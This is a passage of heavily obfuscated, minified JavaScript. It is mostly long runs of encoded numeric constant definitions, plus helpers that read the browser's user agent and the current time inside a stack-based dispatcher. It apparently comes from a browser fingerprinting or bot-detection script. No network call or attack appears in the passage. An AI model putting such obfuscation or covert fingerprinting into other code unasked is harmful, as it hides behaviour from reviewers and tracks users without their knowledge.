+jj*jj*jj,nP=lP+xk*jj+jj*jj+jj*jj*jj,Uc=YH+cA*jj+jj*jj+jj*jj*jj,gB=lm+lP*jj+xk*jj*jj+jj*jj*jj,F5=jN+YH*jj+lP*jj*jj,GJ=Gd+DH*jj,r8=Gd+DH*jj+jN*jj*jj+jj*jj*jj,T8=Zm+lP*jj+jj*jj+jj*jj*jj,zb=lm+YH*jj+DH*jj*jj+jj*jj*jj,In=lP+DH*jj+jj*jj+jj*jj*jj,Xn=DH+DH*jj+lm*jj*jj+jj*jj*jj,dY=lP+YH*jj,Sg=cA+DH*jj+DH*jj*jj+jj*jj*jj,bS=xk+jj+DH*jj*jj,k4=lm+cA*jj+lP*jj*jj,bm=xk+lP*jj,RZ=Zm+cA*jj+Gd*jj*jj+jj*jj*jj,RC=DH+jj+jj*jj+jj*jj*jj,TK=jN+DH*jj+xk*jj*jj+jj*jj*jj,S9=xk+cA*jj+DH*jj*jj,Ic=jN+lP*jj+YH*jj*jj+jj*jj*jj,Dm=lP+xk*jj+lP*jj*jj,Xv=Zm+jN*jj+jj*jj+jj*jj*jj,vq=xk+YH*jj+lm*jj*jj+jj*jj*jj,AU=EY+jj+DH*jj*jj,V=lm+Zm*jj+YH*jj*jj,Id=Gd+Gd*jj+xk*jj*jj,Zb=Gd+Zm*jj+xk*jj*jj+jj*jj*jj,B2=Zm+jj+Gd*jj*jj+jj*jj*jj,Ak=jN+jj+Gd*jj*jj+jj*jj*jj,R8=Zm+xk*jj+lm*jj*jj+jj*jj*jj,Ul=DH+Zm*jj+lm*jj*jj+jj*jj*jj,Ug=Gd+lm*jj+Gd*jj*jj+jj*jj*jj,Hz=jN+xk*jj+jN*jj*jj+jj*jj*jj,XJ=jN+jj+DH*jj*jj,vG=cA+jj+jN*jj*jj+jj*jj*jj,Lt=Gd+YH*jj+YH*jj*jj+jj*jj*jj,Cg=xk+Zm*jj+lP*jj*jj+jj*jj*jj,RG=lm+jN*jj+Gd*jj*jj+jj*jj*jj,Qz=jN+cA*jj+Gd*jj*jj+jj*jj*jj,Vb=lm+YH*jj+jj*jj+jj*jj*jj,H5=cA+DH*jj+Gd*jj*jj,Nd=lm+Zm*jj+DH*jj*jj,Lb=cA+lm*jj+YH*jj*jj+jj*jj*jj,Wj=Gd+lP*jj+lP*jj*jj,HN=jN+cA*jj+Gd*jj*jj,Mm=cA+YH*jj,Lx=EY+Zm*jj+YH*jj*jj+jj*jj*jj,YY=jN+jN*jj+lP*jj*jj,RP=DH+lm*jj+xk*jj*jj+jj*jj*jj,BS=jN+Zm*jj+DH*jj*jj+jj*jj*jj,Tv=YH+lP*jj+YH*jj*jj+jj*jj*jj,kq=lP+YH*jj+lm*jj*jj+jj*jj*jj,Jv=EY+Gd*jj+lP*jj*jj+jj*jj*jj,pC=xk+Zm*jj+YH*jj*jj+jj*jj*jj,PJ=Gd+YH*jj+YH*jj*jj,Kb=Zm+Zm*jj+jN*jj*jj+jj*jj*jj,Dc=lP+YH*jj+Gd*jj*jj+jj*jj*jj,tK=xk+DH*jj+xk*jj*jj+jj*jj*jj,E2=lm+Zm*jj+lm*jj*jj+jj*jj*jj,rZ=xk+lP*jj+lm*jj*jj+jj*jj*jj,kZ=YH+cA*jj+YH*jj*jj+jj*jj*jj,L7=EY+YH*jj,Fx=EY+Zm*jj+jj*jj+jj*jj*jj,fK=Zm+Gd*jj+jj*jj+jj*jj*jj,Kz=Gd+lP*jj,Wt=Gd+lP*jj+Zm*jj*jj+jj*jj*jj,qn=lP+cA*jj+lP*jj*jj+jj*jj*jj,N9=lm+Zm*jj+jj*jj,Ql=lm+DH*jj+lP*jj*jj+jj*jj*jj,Uq=lm+Gd*jj+Zm*jj*jj+jj*jj*jj,f9=Zm+DH*jj+jN*jj*jj,Nl=Zm+jj+YH*jj*jj+jj*jj*jj,Qq=EY+jj+lm*jj*jj+jj*jj*jj,G=jN+lP*jj+jj*jj,J2=lP+DH*jj+jN*jj*jj,nx=EY+Gd*jj+Zm*jj*jj+jj*jj*jj,YI=cA+DH*jj,US=Gd+DH*jj+DH*jj*jj+jj*jj*jj,XZ=DH+jj+jN*jj*jj+jj*jj*jj,O9=DH+cA*jj+jj*jj,pZ=cA+Gd*jj+DH*jj*jj+jj*jj*jj,X2=xk+lm*jj+YH*jj*jj+jj*jj*jj,Qx=Zm+lP*jj+DH*jj*jj,qG=EY+lm*jj+Gd*jj*jj+jj*jj*jj,px=DH+YH*jj+xk*jj*jj+jj*jj*jj,bb=Zm+DH*jj+lm*jj*jj+jj*jj*jj,gZ=lm+YH*jj+Gd*jj*jj+jj*jj*jj,dj=lm+lP*jj+Gd*jj*jj+jN*jj*jj*jj+YH*jj*jj*jj*jj,Jc=lP+lP*jj+lP*jj*jj+jj*jj*jj,Y2=xk+jj+lm*jj*jj+jj*jj*jj,fP=cA+lP*jj,Jq=jN+Zm*jj+Gd*jj*jj+jj*jj*jj,Kn=lP+lm*jj+jN*jj*jj+jj*jj*jj,Wn=Gd+xk*jj+jN*jj*jj+jj*jj*jj,MP=xk+cA*jj,cb=DH+xk*jj+Gd*jj*jj+jj*jj*jj,Nc=cA+lm*jj+Zm*jj*jj+jj*jj*jj,rI=DH+DH*jj+jj*jj+jj*jj*jj,zP=Gd+Zm*jj+xk*jj*jj,xI=lm+jN*jj+xk*jj*jj,vz=EY+jN*jj+YH*jj*jj+jj*jj*jj,I4=DH+xk*jj+lP*jj*jj,Qb=EY+Zm*jj+Gd*jj*jj,wj=xk+Zm*jj+YH*jj*jj,q8=EY+lP*jj+lP*jj*jj+jj*jj*jj,Yk=xk+lm*jj+jj*jj+jj*jj*jj,St=lm+lP*jj+lP*jj*jj+jj*jj*jj,R2=cA+jj+jj*jj+jj*jj*jj,kU=cA+Gd*jj,D=YH+xk*jj,Cl=DH+cA*jj+lm*jj*jj+jj*jj*jj,Nn=Zm+xk*jj+lP*jj*jj+jj*jj*jj,RK=jN+jj+lP*jj*jj+jj*jj*jj,gA=EY+Gd*jj,IZ=DH+cA*jj+DH*jj*jj+jj*jj*jj,HB=jN+Zm*jj+xk*jj*jj+jj*jj*jj,Q8=YH+xk*jj+jN*jj*jj+jj*jj*jj,Ov=lm+jN*jj+jj*jj+jj*jj*jj,gN=Gd+xk*jj+lP*jj*jj,zq=Zm+xk*jj+jj*jj+jj*jj*jj,QC=YH+Gd*jj+YH*jj*jj+jj*jj*jj,Y8=lP+Gd*jj+lP*jj*jj+jj*jj*jj,xK=lP+xk*jj+Gd*jj*jj+jj*jj*jj,Od=jN+lP*jj+lP*jj*jj+jj*jj*jj,IS=cA+jN*jj+Gd*jj*jj+jj*jj*jj,SZ=cA+jN*jj+jj*jj+jj*jj*jj,G8=EY+Gd*jj+DH*jj*jj+jj*jj*jj,Ib=Zm+lm*jj+Gd*jj*jj+jj*jj*jj,wl=lm+xk*jj+jj*jj+jj*jj*jj,p5=DH+jj+lm*jj*jj+jj*jj*jj,ZJ=lm+Zm*jj,kC=jN+jj+DH*jj*jj+jj*jj*jj,CJ=Zm+jj+lP*jj*jj,Vm=xk+Gd*jj+lP*jj*jj,qb=xk+cA*jj+lm*jj*jj+jj*jj*jj,QS=cA+xk*jj+DH*jj*jj+jj*jj*jj,Yj=Zm+YH*jj+jj*jj,Pz=Zm+jj+DH*jj*jj+jj*jj*jj,XT=jN+jj+YH*jj*jj,Z8=DH+lP*jj+jN*jj*jj+jj*jj*jj,sK=cA+DH*jj+lm*jj*jj+jj*jj*jj,Il=cA+DH*jj+jj*jj+jj*jj*jj,Tn=cA+lm*jj+lm*jj*jj+jj*jj*jj,Jt=lm+YH*jj+jN*jj*jj,Ux=cA+jj+xk*jj*jj+jj*jj*jj,Vx=lP+DH*jj+Gd*jj*jj+jj*jj*jj,UZ=YH+DH*jj+xk*jj*jj,hI=lP+YH*jj+Gd*jj*jj,cc=Zm+YH*jj+jN*jj*jj+jj*jj*jj,Mz=lm+cA*jj+DH*jj*jj+jj*jj*jj,DI=EY+lP*jj+YH*jj*jj,jB=lP+Zm*jj+jN*jj*jj,KC=Zm+jN*jj+DH*jj*jj+jj*jj*jj,SB=lm+jN*jj+DH*jj*jj+jj*jj*jj,zY=YH+xk*jj+DH*jj*jj,Om=Zm+cA*jj+lP*jj*jj,j8=Gd+xk*jj+DH*jj*jj+jj*jj*jj,IC=DH+lP*jj+Gd*jj*jj+jj*jj*jj,Bc=lP+Zm*jj+lm*jj*jj+jj*jj*jj,Xc=DH+lP*jj+YH*jj*jj+jj*jj*jj,tJ=DH+jj,Yb=cA+Gd*jj+jN*jj*jj+jj*jj*jj,JS=lm+lm*jj+Zm*jj*jj+jj*jj*jj,S4=cA+cA*jj+jj*jj,jU=Zm+jj+jj*jj,Ac=cA+jj+DH*jj*jj+jj*jj*jj,Nb=xk+lm*jj+DH*jj*jj+jj*jj*jj,g5=jN+jN*jj+jN*jj*jj,SA=lP+jj+jj*jj,SS=xk+YH*jj+DH*jj*jj+jj*jj*jj,Wg=jN+xk*jj+lm*jj*jj+jj*jj*jj,Sm=Zm+xk*jj+xk*jj*jj,ng=YH+cA*jj+DH*jj*jj+jj*jj*jj,Zc=xk+YH*jj+Gd*jj*jj,BU=lP+YH*jj+DH*jj*jj,VZ=jN+lm*jj+xk*jj*jj+jj*jj*jj,D7=cA+Gd*jj+lP*jj*jj,cz=Zm+Zm*jj+lP*jj*jj+jj*jj*jj,T2=xk+lm*jj+lP*jj*jj+jj*jj*jj,Mg=lP+jj+DH*jj*jj+jj*jj*jj,El=lm+jN*jj+jN*jj*jj+jj*jj*jj,Px=jN+lm*jj+YH*jj*jj+jj*jj*jj,E4=jN+lP*jj,BC=lP+Gd*jj+DH*jj*jj+jj*jj*jj,Vz=Zm+lm*jj+DH*jj*jj+jj*jj*jj,Ut=cA+lP*jj+jj*jj+jj*jj*jj,zS=Gd+jj+xk*jj*jj+jj*jj*jj,xv=xk+jj+xk*jj*jj+jj*jj*jj,TJ=xk+xk*jj,F=cA+Zm*jj+Gd*jj*jj,cJ=DH+lP*jj+jj*jj,DS=jN+DH*jj+DH*jj*jj,NP=Gd+Zm*jj+lP*jj*jj,w5=YH+DH*jj,lx=cA+YH*jj+lm*jj*jj+jj*jj*jj,Hc=EY+Gd*jj+jN*jj*jj+jj*jj*jj,mA=cA+lm*jj+lP*jj*jj,OA=EY+cA*jj+xk*jj*jj,lz=cA+lm*jj+jj*jj+jj*jj*jj,mK=lP+lP*jj+lm*jj*jj+jj*jj*jj,ZU=Zm+lm*jj+jN*jj*jj+jj*jj*jj,B4=EY+lP*jj,wH=lm+xk*jj+lP*jj*jj,vJ=jN+Zm*jj+jN*jj*jj,Tx=jN+DH*jj+jj*jj,vS=jN+DH*jj+lm*jj*jj+jj*jj*jj,Iz=lP+jj+lm*jj*jj+jj*jj*jj,bx=cA+YH*jj+YH*jj*jj,TN=lP+Gd*jj+lP*jj*jj,w2=cA+cA*jj+YH*jj*jj+jj*jj*jj,s8=lm+jj+Gd*jj*jj+jj*jj*jj,sb=Zm+jN*jj+xk*jj*jj+jj*jj*jj,GP=Gd+lm*jj+YH*jj*jj,mI=xk+DH*jj+cA*jj*jj,gt=jN+cA*jj+YH*jj*jj+jj*jj*jj,J8=Gd+Zm*jj+Gd*jj*jj+jj*jj*jj,Sc=cA+lm*jj+xk*jj*jj+jj*jj*jj,T5=DH+cA*jj+Gd*jj*jj,C8=Gd+lm*jj+jj*jj+jj*jj*jj,WN=lm+YH*jj+jj*jj,gx=EY+Zm*jj+Gd*jj*jj+jj*jj*jj,qB=cA+jN*jj+lP*jj*jj+jj*jj*jj,lZ=cA+cA*jj+DH*jj*jj+jj*jj*jj,RS=lP+lm*jj+YH*jj*jj+jj*jj*jj,I=cA+cA*jj+YH*jj*jj,j2=jN+lP*jj+DH*jj*jj+jj*jj*jj,Yt=DH+Gd*jj+DH*jj*jj,EH=Zm+Gd*jj+lP*jj*jj,mt=jN+xk*jj+xk*jj*jj+jj*jj*jj,JG=cA+YH*jj+DH*jj*jj+jj*jj*jj,Lg=Gd+Zm*jj+jN*jj*jj+jj*jj*jj,Mq=cA+Zm*jj+DH*jj*jj+jj*jj*jj,jC=YH+cA*jj+Zm*jj*jj+jj*jj*jj,c8=DH+lm*jj+Zm*jj*jj+jj*jj*jj,hm=lm+lP*jj+Gd*jj*jj,P8=Gd+DH*jj+jj*jj+jj*jj*jj,N8=jN+jN*jj+lm*jj*jj+jj*jj*jj,Yg=Zm+Zm*jj+DH*jj*jj,xS=EY+xk*jj+lm*jj*jj+jj*jj*jj,Rt=Gd+jN*jj+lP*jj*jj+jj*jj*jj,VI=EY+cA*jj+Gd*jj*jj+jj*jj*jj,ql=EY+xk*jj+Gd*jj*jj+jj*jj*jj,XN=jN+lm*jj+jN*jj*jj,fN=Gd+DH*jj+lP*jj*jj,vk=lP+jN*jj+lP*jj*jj,KK=YH+DH*jj+lm*jj*jj+jj*jj*jj,QP=DH+DH*jj,Rq=lP+lm*jj+DH*jj*jj+jj*jj*jj,U2=DH+xk*jj+lP*jj*jj+jj*jj*jj,gG=xk+lP*jj+Zm*jj*jj+jj*jj*jj,Jn=jN+YH*jj+jN*jj*jj+jj*jj*jj,tk=YH+lP*jj+jj*jj,gq=Zm+jj+xk*jj*jj+jj*jj*jj,bk=YH+cA*jj+jN*jj*jj+jj*jj*jj,AN=jN+Zm*jj+lP*jj*jj,Tj=Gd+xk*jj+jj*jj,cC=lP+lm*jj+lm*jj*jj+jj*jj*jj,l2=lm+Zm*jj+YH*jj*jj+jj*jj*jj,cm=lP+jj+lP*jj*jj,Bb=DH+lP*jj+Zm*jj*jj+jj*jj*jj,hS=EY+jN*jj+xk*jj*jj+jj*jj*jj,zg=jN+lm*jj+Zm*jj*jj+jj*jj*jj,KN=lP+jN*jj,Eb=EY+YH*jj+xk*jj*jj+jj*jj*jj,pN=DH+Gd*jj,vY=EY+cA*jj+jN*jj*jj,fb=YH+DH*jj+lP*jj*jj+jj*jj*jj,UK=DH+YH*jj+lP*jj*jj+jj*jj*jj,lB=xk+xk*jj+YH*jj*jj+jj*jj*jj,Pt=lP+xk*jj+jN*jj*jj+jj*jj*jj,W4=lP+cA*jj+jN*jj*jj,O4=cA+xk*jj+DH*jj*jj,K7=EY+YH*jj+jj*jj+jj*jj*jj,B=jN+lP*jj+DH*jj*jj,rY=lm+YH*jj+lP*jj*jj,TY=EY+YH*jj+YH*jj*jj,IK=EY+Gd*jj+lm*jj*jj+jj*jj*jj,WK=YH+Gd*jj+xk*jj*jj+jj*jj*jj,pv=xk+xk*jj+Gd*jj*jj+jj*jj*jj,qk=EY+Gd*jj+xk*jj*jj+jj*jj*jj,bg=xk+jN*jj+lm*jj*jj+jj*jj*jj,Xj=EY+jj,Vn=YH+lP*jj+DH*jj*jj+jj*jj*jj,Fn=jN+Gd*jj+DH*jj*jj+jj*jj*jj,h9=EY+cA*jj+lP*jj*jj,Tq=EY+xk*jj+YH*jj*jj+jj*jj*jj,dJ=lP+lm*jj+lP*jj*jj,Rl=EY+xk*jj+jN*jj*jj+jj*jj*jj,zK=jN+lm*jj+lm*jj*jj+jj*jj*jj,n4=xk+xk*jj+YH*jj*jj,bT=cA+DH*jj+lP*jj*jj,Pn=Zm+Gd*jj+YH*jj*jj+jj*jj*jj,gC=xk+lP*jj+jN*jj*jj+jj*jj*jj,Al=Zm+lP*jj+DH*jj*jj+jj*jj*jj,GG=EY+xk*jj+DH*jj*jj+jj*jj*jj,xn=Zm+xk*jj+YH*jj*jj+jj*jj*jj,LC=Zm+Gd*jj+cA*jj*jj+jj*jj*jj,Dz=Gd+jj+jj*jj+jj*jj*jj,lU=lm+jj+jj*jj,Ab=jN+xk*jj+lP*jj*jj+jj*jj*jj,FK=Zm+DH*jj+Zm*jj*jj+jj*jj*jj,FC=YH+lm*jj+jj*jj+jj*jj*jj,w=Zm+lm*jj+lP*jj*jj+jj*jj*jj,Hm=jN+YH*jj+Gd*jj*jj,XS=YH+jN*jj+jN*jj*jj+jj*jj*jj,bl=cA+Zm*jj+lm*jj*jj+jj*jj*jj,bq=xk+xk*jj+jN*jj*jj+jj*jj*jj,Uk=lP+DH*jj+xk*jj*jj,mx=Zm+Zm*jj,kb=DH+jN*jj+DH*jj*jj+jj*jj*jj,gz=xk+Gd*jj+lP*jj*jj+jj*jj*jj,YC=EY+lm*jj+jj*jj,dK=EY+DH*jj+jN*jj*jj+jj*jj*jj,NN=EY+DH*jj+YH*jj*jj+jj*jj*jj,qc=lP+DH*jj+xk*jj*jj+jj*jj*jj,sg=YH+xk*jj+lP*jj*jj+jj*jj*jj,NZ=jN+Gd*jj+jj*jj+jj*jj*jj,qx=xk+cA*jj+jN*jj*jj+jj*jj*jj,vB=cA+xk*jj+YH*jj*jj+jj*jj*jj,sq=xk+lm*jj+Gd*jj*jj+jj*jj*jj,U4=lP+xk*jj+jj*jj,mY=lP+lm*jj+jN*jj*jj,NH=Gd+Zm*jj+jj*jj,ZG=jN+lP*jj+lm*jj*jj+jj*jj*jj,UB=lP+jN*jj+Gd*jj*jj+jj*jj*jj,Cn=Gd+jj+Zm*jj*jj+jj*jj*jj,ZS=EY+YH*jj+xk*jj*jj,Vk=YH+lm*jj+jj*jj,jk=lm+jj+lP*jj*jj,c2=EY+Zm*jj+lP*jj*jj+jj*jj*jj,Hv=Gd+YH*jj+DH*jj*jj+jj*jj*jj,Oc=Zm+xk*jj+lP*jj*jj,pH=Gd+xk*jj+DH*jj*jj,L5=xk+DH*jj+lP*jj*jj,bz=Gd+jj+DH*jj*jj+jj*jj*jj,AZ=EY+jj+lP*jj*jj+jj*jj*jj,C5=lP+cA*jj,mZ=DH+YH*jj+jN*jj*jj+jj*jj*jj,Gg=lP+lm*jj+jj*jj+jj*jj*jj,Xl=EY+Zm*jj+DH*jj*jj,jg=DH+lP*jj+lP*jj*jj+jj*jj*jj,rq=Zm+YH*jj+Zm*jj*jj+jj*jj*jj,Dt=cA+YH*jj+jj*jj+jj*jj*jj,E=xk+jj+xk*jj*jj,AG=cA+xk*jj+jj*jj+jj*jj*jj,tn=EY+jN*jj+DH*jj*jj,cg=jN+xk*jj+jj*jj+jj*jj*jj,JH=xk+Zm*jj+xk*jj*jj+jj*jj*jj,kd=lm+lP*jj,YZ=DH+xk*jj+lm*jj*jj+jj*jj*jj,hk=YH+Zm*jj+YH*jj*jj,Pv=lP+cA*jj+jN*jj*jj+jj*jj*jj,FU=Zm+jN*jj+jN*jj*jj,hJ=lP+jN*jj+jj*jj,Pk=EY+cA*jj+Gd*jj*jj,xx=lP+lP*jj+cA*jj*jj+jj*jj*jj,kj=Zm+jj,Dx=YH+lm*jj+Gd*jj*jj+jj*jj*jj,zB=YH+YH*jj+lP*jj*jj,hG=YH+Gd*jj+lP*jj*jj+jj*jj*jj,sx=xk+lP*jj+Gd*jj*jj+jj*jj*jj,zA=Gd+jN*jj+DH*jj*jj,sC=cA+DH*jj+lP*jj*jj+jj*jj*jj,sZ=jN+xk*jj+Gd*jj*jj+jj*jj*jj,gk=EY+Gd*jj+Gd*jj*jj,QG=YH+YH*jj+DH*jj*jj+jj*jj*jj,Yn=lP+Gd*jj+Gd*jj*jj+jj*jj*jj,YS=cA+jj+DH*jj*jj,Kx=EY+Zm*jj+lP*jj*jj,G2=EY+jN*jj+lP*jj*jj+jj*jj*jj,Fl=EY+YH*jj+Gd*jj*jj+jj*jj*jj,cq=Gd+jj+lm*jj*jj+jj*jj*jj,Tg=YH+lP*jj+xk*jj*jj+jj*jj*jj,R9=Gd+Zm*jj+Gd*jj*jj,h8=cA+cA*jj+jN*jj*jj+jj*jj*jj,Uz=YH+Zm*jj+lm*jj*jj+jj*jj*jj,Ml=lm+jj+jj*jj+jj*jj*jj,Kj=xk+YH*jj,mB=xk+DH*jj+jj*jj+jj*jj*jj,SI=cA+lm*jj+jN*jj*jj,qJ=jN+Zm*jj+Gd*jj*jj,bd=jN+YH*jj+lP*jj*jj+jj*jj*jj,sG=DH+lm*jj+jN*jj*jj+jj*jj*jj,Cb=cA+YH*jj+jj*jj,AS=Zm+lP*jj+jN*jj*jj+jj*jj*jj,Xg=Zm+Gd*jj+lm*jj*jj+jj*jj*jj,Hq=YH+jj+lP*jj*jj+jj*jj*jj,BZ=Gd+lm*jj+DH*jj*jj+jj*jj*jj,Bx=Zm+lP*jj+Gd*jj*jj+jj*jj*jj,bc=cA+Zm*jj+lP*jj*jj+jj*jj*jj,hC=Gd+lP*jj+lP*jj*jj+jj*jj*jj,qU=lm+jN*jj+jj*jj,Vq=lP+lP*jj+YH*jj*jj+jj*jj*jj,pI=xk+cA*jj+YH*jj*jj+jj*jj*jj,VU=DH+lP*jj,rx=cA+Zm*jj+Gd*jj*jj+jj*jj*jj,fx=cA+xk*jj+lP*jj*jj+jj*jj*jj,P5=lm+DH*jj,kl=xk+DH*jj+DH*jj*jj+jj*jj*jj,Ij=EY+YH*jj+Zm*jj*jj+jj*jj*jj,nq=Zm+Gd*jj+jN*jj*jj+jj*jj*jj,Yl=DH+YH*jj+Zm*jj*jj+jj*jj*jj,Wd=jN+jj+jN*jj*jj,R7=lm+lm*jj+Gd*jj*jj+jj*jj*jj,L2=Zm+jN*jj+YH*jj*jj+jj*jj*jj,kn=YH+xk*jj+lm*jj*jj+jj*jj*jj,Bz=Gd+xk*jj+Zm*jj*jj+jj*jj*jj,PN=jN+cA*jj+lP*jj*jj+YH*jj*jj*jj+YH*jj*jj*jj*jj,jZ=lP+Gd*jj+jj*jj+jj*jj*jj,ht=EY+lm*jj+jj*jj+jj*jj*jj,Gz=DH+Zm*jj+xk*jj*jj,cl=EY+DH*jj+xk*jj*jj+jj*jj*jj,Ym=DH+Gd*jj+lP*jj*jj,Hg=lm+cA*jj+xk*jj*jj+jj*jj*jj,bK=cA+xk*jj+jN*jj*jj+jj*jj*jj,NB=EY+lP*jj+Gd*jj*jj+jj*jj*jj,q4=lP+DH*jj+lP*jj*jj+jj*jj*jj,XB=Gd+YH*jj+Gd*jj*jj,xG=Gd+Gd*jj+YH*jj*jj+jj*jj*jj,CP=jN+Zm*jj+lP*jj*jj+jj*jj*jj,Yq=EY+lm*jj+jN*jj*jj+jj*jj*jj,D8=Gd+jj+cA*jj*jj+jj*jj*jj,JB=jN+Gd*jj+lm*jj*jj+jj*jj*jj,ZC=Zm+Zm*jj+Gd*jj*jj+jj*jj*jj,JA=cA+jN*jj+DH*jj*jj,Jg=DH+lm*jj+lm*jj*jj+jj*jj*jj,FZ=YH+YH*jj+lP*jj*jj+jj*jj*jj,OH=jN+cA*jj+YH*jj*jj,pn=lm+xk*jj+DH*jj*jj+jj*jj*jj,GK=xk+DH*jj+Zm*jj*jj+jj*jj*jj,O8=cA+Gd*jj+Gd*jj*jj+jj*jj*jj,YB=Gd+jj+lP*jj*jj+jj*jj*jj,H4=lP+jN*jj+YH*jj*jj,b4=DH+lm*jj+lP*jj*jj,wz=lP+YH*jj+YH*jj*jj+jj*jj*jj,Vj=xk+YH*jj+jj*jj,Dl=YH+YH*jj+jN*jj*jj+jj*jj*jj,P2=xk+cA*jj+Gd*jj*jj+jj*jj*jj,Lv=DH+YH*jj+YH*jj*jj+jj*jj*jj,wY=EY+jN*jj+jj*jj,Zg=lP+lP*jj+jj*jj+jj*jj*jj,hb=DH+Gd*jj+jj*jj+jj*jj*jj,Rx=Gd+jN*jj+Gd*jj*jj+jj*jj*jj,PA=lP+cA*jj+lP*jj*jj,w7=YH+Gd*jj,Ev=jN+jj+lm*jj*jj+jj*jj*jj,kt=jN+jN*jj+xk*jj*jj+jj*jj*jj,KT=jN+Gd*jj+YH*jj*jj,Gm=YH+jj+jj*jj,qN=jN+DH*jj,RY=YH+lP*jj+jN*jj*jj+jj*jj*jj,LN=Gd+lm*jj+jj*jj,VJ=Zm+jN*jj+jj*jj,mC=Gd+lm*jj+Zm*jj*jj+jj*jj*jj,p2=Zm+cA*jj+jj*jj+jj*jj*jj,X5=EY+DH*jj,zZ=Gd+YH*jj+jj*jj+jj*jj*jj,Ll=jN+lP*jj+Gd*jj*jj+jj*jj*jj,Bg=jN+jN*jj+DH*jj*jj+jj*jj*jj,d9=DH+jN*jj+lm*jj*jj+jj*jj*jj,HP=Zm+cA*jj+lP*jj*jj+jj*jj*jj,hj=jN+YH*jj,tC=EY+cA*jj+lm*jj*jj+jj*jj*jj,jK=Zm+jN*jj+lP*jj*jj+jj*jj*jj,nU=xk+jN*jj+DH*jj*jj,t7=cA+jj+lP*jj*jj,dB=jN+lP*jj+jj*jj+jj*jj*jj,LG=lP+lm*jj+xk*jj*jj+jj*jj*jj,gg=DH+jN*jj+jj*jj+jj*jj*jj,MU=YH+lP*jj+Gd*jj*jj,Ld=YH+cA*jj+xk*jj*jj,rA=YH+jN*jj+jj*jj,PY=EY+DH*jj+jN*jj*jj,YG=lm+lP*jj+jj*jj+jj*jj*jj,DK=xk+lP*jj+lP*jj*jj,Ub=Gd+Gd*jj+DH*jj*jj+jj*jj*jj,PU=lP+lm*jj+jj*jj,MK=cA+Gd*jj+YH*jj*jj+jj*jj*jj,YA=Zm+lP*jj,Cx=lP+jN*jj+YH*jj*jj+jj*jj*jj,N2=YH+Gd*jj+lm*jj*jj+jj*jj*jj,GA=EY+xk*jj+lP*jj*jj,ZT=lm+Zm*jj+xk*jj*jj,kx=Zm+xk*jj+jN*jj*jj+jj*jj*jj,H=YH+Gd*jj+YH*jj*jj,Lz=xk+cA*jj+jj*jj,d4=cA+jj+jj*jj,Jx=lP+DH*jj+YH*jj*jj+jj*jj*jj,ll=EY+jN*jj+jN*jj*jj+jj*jj*jj,TT=DH+Zm*jj+DH*jj*jj,Pg=lP+jj+Gd*jj*jj+jj*jj*jj,P4=cA+jj+xk*jj*jj,XC=lP+lP*jj+xk*jj*jj+jj*jj*jj,MG=DH+jN*jj+xk*jj*jj+jj*jj*jj,pk=EY+jN*jj+lP*jj*jj,tB=EY+DH*jj+lm*jj*jj+jj*jj*jj,rn=cA+jj+Zm*jj*jj,vZ=lm+cA*jj+lm*jj*jj+jj*jj*jj,LK=DH+DH*jj+lP*jj*jj+jj*jj*jj,hv=EY+xk*jj+DH*jj*jj,hx=Zm+DH*jj+lP*jj*jj+jj*jj*jj,fJ=Zm+lm*jj+lm*jj*jj+jj*jj*jj,vd=Gd+lP*jj+DH*jj*jj,AB=Zm+Zm*jj+YH*jj*jj+jj*jj*jj,VG=Gd+YH*jj+xk*jj*jj+jj*jj*jj,Xd=jN+lP*jj+lP*jj*jj,B9=DH+jN*jj,XK=cA+Gd*jj+jj*jj+jj*jj*jj,NK=lP+jj+jj*jj+jj*jj*jj,VC=lP+jN*jj+lm*jj*jj+jj*jj*jj,lG=lm+lm*jj+jj*jj+jj*jj*jj,WA=EY+Gd*jj+jj*jj,Pb=lm+jj+DH*jj*jj+jj*jj*jj,dn=cA+jN*jj+xk*jj*jj+jj*jj*jj,zc=Zm+DH*jj+DH*jj*jj+jj*jj*jj,AA=jN+xk*jj+jj*jj,QK=DH+jj+YH*jj*jj+jj*jj*jj,sP=lP+Gd*jj+jN*jj*jj,Av=EY+cA*jj+jN*jj*jj+jj*jj*jj,EI=cA+xk*jj+jN*jj*jj,t8=lm+cA*jj+lP*jj*jj+jj*jj*jj,PC=xk+jN*jj+jN*jj*jj+jj*jj*jj,qv=lP+xk*jj+lm*jj*jj+jj*jj*jj,s4=Gd+Gd*jj+Gd*jj*jj;}var LYH=function(GY4){if(GY4===undefined||GY4==null){return 0;}var fY4=GY4["replace"](/[\w\s]/gi,'');return fY4["length"];};var b1=function(){return Nm["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Nm;var pWH=function(){return ww.apply(this,[X9,arguments]);};var CV=function(){if(Nm["Date"]["now"]&&typeof Nm["Date"]["now"]()==='number'){return Nm["Date"]["now"]();}else{return +new (Nm["Date"])();}};var LRH=function(){return jX.apply(this,[rU,arguments]);};var bL4=function(){return ND.apply(this,[lJ,arguments]);};var CHH=function(xJ4,SU4){return xJ4<=SU4;};var qk4=function(){If=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Up=function(Uk4,gMH){return Uk4==gMH;};var rr=function(MWH,zMH){return MWH>>zMH;};var wk4=function(){return ww.apply(this,[YI,arguments]);};var PS=function(GP4,xH4){return GP4+xH4;};var xMH=function(){return cS.apply(this,[YA,arguments]);};var jj,DH,EY,lm,Zm,Gd,xk,lP,cA,jN,YH;var LJ4=function(SA4,gQH){return SA4^gQH;};var lAH=function LI4(rWH,JL4){'use strict';var tMH=LI4;switch(rWH){case LI:{tZ.push(Dw);throw new (Nm[Is()[Xh(Nt)](pX,Tt,GB,EB,mHH)])(BE()[x0(mS)].call(null,gQ,hw,M1H,AM,mS,cs));}break;case jj:{var BI4=JL4[lm];var AWH=JL4[EY];tZ.push(VNH);if(Up(AWH,null)||hE(AWH,BI4[fG()[LB(Nt)](mS,Dn)]))AWH=BI4[fG()[LB(Nt)].apply(null,[mS,Dn])];for(var qQH=SF[tx],lQH=new (Nm[FS()[TG(Kc)].call(null,UD,JZ([]),dZ,M3)])(AWH);G3(qQH,AWH);qQH++)lQH[qQH]=BI4[qQH];var Hd4;return tZ.pop(),Hd4=lQH,Hd4;}break;case JT:{var JA4=JL4[lm];var qA4=JL4[EY];tZ.push(BxH);var YL4=Up(null,JA4)?null:gs(Vg()[WS(B1)](Dx,I8,FO,ws),typeof Nm[DC(typeof 